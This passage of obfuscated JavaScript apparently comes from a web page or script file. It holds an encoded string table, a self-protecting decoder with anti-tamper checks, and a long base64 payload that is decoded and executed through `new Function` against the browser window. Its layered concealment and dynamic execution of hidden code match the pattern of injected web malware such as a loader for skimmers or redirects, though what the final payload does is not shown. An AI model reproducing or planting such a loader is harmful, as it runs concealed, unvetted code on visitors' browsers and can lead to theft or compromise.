,'q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2